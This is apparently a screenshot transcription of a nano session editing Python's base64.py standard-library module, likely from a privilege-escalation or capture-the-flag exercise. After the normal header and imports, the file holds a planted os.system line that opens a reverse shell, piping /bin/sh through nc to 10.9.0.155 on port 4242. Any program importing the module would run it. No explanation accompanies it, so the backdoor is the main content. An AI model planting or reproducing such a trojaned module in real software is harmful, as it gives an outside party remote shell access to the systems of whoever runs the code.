 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.155 4242 >/tmp/f')